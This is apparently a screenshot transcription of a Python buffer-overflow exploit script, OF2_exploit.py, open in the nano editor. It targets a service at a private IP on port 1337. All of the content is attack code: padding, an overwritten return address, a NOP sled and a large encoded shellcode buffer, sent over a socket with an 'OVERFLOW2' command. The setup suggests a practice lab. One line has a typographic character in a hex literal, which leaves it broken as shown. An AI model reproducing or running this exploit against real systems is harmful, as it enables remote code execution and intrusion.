 GNU nano 8.7.1 OF2_exploit.py *
import socket
import struct
ip = "192.168.56.105"
port = 1337
timeout = 5
padding = b"A"*634
eip = struct.pack('<I', 0×625011c7)
nops = b"\x90"*32
buf = b""
buf += b"\x52\x57\x50\x56\xda\xd1\xd9\x74\x24\xf4\x5f\x50"
buf += b"\x58\x90\x29\xf6\x56\x5e\x57\x5f\x81\xee\xaf\xff"
buf += b"\xff\xff\xb8\x34\x35\xa9\x3a\x31\x47\x2c\x47\x47"
buf += b"\x47\x47\x56\x5e\xff\xce\x75\xf3\x5e\x58\x5f\x5a"
buf += b"\xc8\xdd\x2b\x3a\x34\x35\xc9\xb3\xd1\x04\x69\x5e"
buf += b"\xbf\x65\x99\xb1\x66\x39\x22\x68\x20\xbe\xdb\x12"
buf += b"\x3b\x82\xe3\x1c\x05\xca\x05\x06\x55\x49\xab\x16"
buf += b"\x14\xf4\x66\x37\x35\xf2\x4b\xc8\x66\x62\x22\x68"
buf += b"\x24\xbe\xe3\x06\xbf\x79\xb8\x42\xd7\x7d\xa8\xeb"
buf += b"\x65\xbe\xf0\x1a\x35\xe6\x22\x73\x2c\xd6\x93\x73"
buf += b"\xbf\x01\x22\x3b\xe2\x04\x56\x96\xf5\xfa\xa4\x3b"
buf += b"\xf3\x0d\x49\x4f\xc2\x36\xd4\xc2\x0f\x48\x8d\x4f"
buf += b"\xd0\x6d\x22\x62\x10\x34\x7a\x5c\xbf\x39\xe2\xb1"
buf += b"\x6c\x29\xa8\xe9\xbf\x31\x22\x3b\xe4\xbc\xed\x1e"
buf += b"\x10\x6e\xf2\x5b\x6d\x6f\xf8\xc5\xd4\x6a\xf6\x60"
buf += b"\xbf\x27\x42\xb7\x69\x5d\x9a\x08\x34\x35\xc1\x4d"
buf += b"\x47\x07\xf6\x6e\x5c\x79\xde\x1c\x33\xca\x7c\x82"
buf += b"\xa4\x34\xa9\x3a\x1d\xf1\xfd\x6a\x5c\x1c\x29\x51"
buf += b"\x34\xca\x7c\x6a\x64\x65\xf9\x7a\x64\x75\xf9\x52"
buf += b"\xde\x3a\x76\xda\xcb\xe0\x3e\x50\x31\x5d\x69\x92"
buf += b"\x0c\x50\xc1\x38\x34\x24\xf5\xb3\xd2\x5f\xb9\x6c"
buf += b"\x63\x5d\x30\x9f\x40\x54\x56\xef\xb1\xf5\xdd\x36"
buf += b"\xcb\x7b\xa1\x4f\xd8\x5d\x59\x8f\x96\x63\x56\xef"
buf += b"\x5c\x56\xc4\x5e\x34\xbc\x4a\x6d\x63\x62\x98\xcc"
buf += b"\x5e\x27\xf0\x6c\xd6\xc8\xcf\xfd\x70\x11\x95\x3b"
buf += b"\x35\xb8\xed\x1e\x24\xf3\xa9\x7e\x60\x65\xff\x6c"
buf += b"\x62\x73\xff\x74\x62\x63\xfa\x6c\x5c\x4c\x65\x05"
buf += b"\xb2\xca\x7c\xb3\xd4\x7b\xff\x7c\xcb\x05\xc1\x32"
buf += b"\xb3\x28\xc9\xc5\xe1\x8e\x49\x27\x1e\x3f\xc1\x9c"
buf += b"\xa1\x88\x34\xc5\xe1\x09\xaf\x46\x3e\xb5\x52\xda"
buf += b"\x41\x30\x12\x7d\x27\x47\xc6\x50\x34\x66\x56\xef"
payload = padding + eip + nops + buf
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(timeout)
con = s.connect((ip, port))
s.recv(1024)
s.send(b"OVERFLOW2 " + payload)
s.recv(1024)
s.close()
print("OVERFLOW2 SPEDITO!!!!")